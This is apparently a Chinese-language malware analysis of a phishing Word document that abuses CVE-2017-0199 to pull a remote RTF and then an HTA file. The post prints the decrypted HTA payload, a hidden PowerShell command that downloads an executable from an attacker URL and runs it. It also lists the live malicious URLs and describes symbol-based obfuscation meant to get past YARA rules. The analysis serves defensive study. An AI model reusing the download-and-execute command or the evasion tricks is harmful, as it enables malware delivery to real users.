CVE 2017-0199漏洞利用的新姿勢

近日從客戶處捕獲一枚郵件附件中的可疑word樣本,以下是掃描結果,檢測率貌似不高。

手動分析吧。

檔案md5:0b16b255918264667a9f03e0b9f45167

1.攻擊流程的第一步

開啟該word樣本沒有給任何提示該就直接聯網獲取檔案:

windbg掛著找了半天,一直沒發現這個連結動作是怎麼觸發的。後來在發現 document.xml.rels裡面找到一個連結到外部的oleobject物件,指向地址https://klotshop.tech/images/maps/tisty.doc。



在document.xml裡找到該oleobject的屬性。

通過這個oleobject ,office可以連結外部的office文件,當然這個oleobject屬性也可以新增script monker ,soap monker標籤來觸發0199和8579等office漏洞, 目前也發現了用使用這樣的方法來攻擊的樣本一批樣本。

2.攻擊流程的第二步

Tisty.doc下載下來後發現是個rtf格式的文件,Vt上一看,只有幾個廠商對這個檔案檢測,也就是說如果用這個檔案來做攻擊的話國內的殺軟都會漏過去?

檔案頭如下:

Objaulink objupdate,標準的0199的線索,繼續往下找,:

Urlmonker 的識別符號E0C9EA79F9BACE118C8200AA004BA90B,病毒作者加入了各種符號混淆,目的就是繞過網上公開的那些yara規則,繼續往下:

url的地址,為了繞過yara檢測,也是加入了各種符號隔開有意義的字元段,不過看起來效果很好,vt上對這個文件的檢測確實很少。

url解出來後是https://klotshop.tech/images/maps/nin.hta,一個hta檔案,由於0199漏洞的存在,該hta檔案會被直接執行。

3.惡意攻擊流程的第三步:

nin.hta檔案內容如下:

解密後如下:

Dim adIM bSET a = CreateObject("WScript.Shell") b = " pOWershELl.ExE -EX bYpASs -Nop -whIDDEn iNvOKE-WEbrEQuESt -uri 'https://longstop.club/Smileys/kina/dlnd.php'-OUtfilE '%APPdATa%kalat.exe' ; InvOKe-iTem '%appdATa%kalat.exe'" a.rUN ""C:\Windows\system32\cmd.exe""/c"", 0 SET a = nOtHINgself.CloSE

4.攻擊流程的第四步:

第三步中的hta檔案主要功能就是用powershell去訪問https://longstop.club/Smileys/kina/dlnd.php並將返回的內容儲存為%APPdATa%kalat.exe並執行。

該連結會302到另外一個地址。

https://fex.net/get/177440922804/108291971

然後又會繼續302到https://fs5.fex.net/get/177440922804/108291971/a4f874ea/fate.exe

https://fex.net/是一個類似網上雲盤的網站,可以讓使用者隨意上傳檔案。

最後會下載到這個exe

5.攻擊流程的第五步:

fate.exe,會釋放一個autoit指令碼載入器和一個加密的autoit指令碼,以及一些其他的檔案,並呼叫載入器載入該autoit指令碼。

Autoit指令碼載入器是乾淨的官方版本,不會被殺,而加密的指令碼本身不是可執行格式,因此也不會被殺,也就是這個檔案釋放出來的所有檔案都不會被查殺,作者也是試圖通過這種手段來免殺,不過效果看起來不太好,vt資訊顯示這個檔案本身被大多數廠商檢測。

綜合上面的分析,第二步中的惡意文件被查殺的概率很低,第一步中的文件次之,而最後一步中的惡意軟體檢出率非常高,可以看到釣魚攻擊中使用各種帶變形後的nday的文件而非exe來繞過殺軟的靜態檢測還是很奏效,當然最後這個真正實施惡意行為的pe免殺實在做的很差。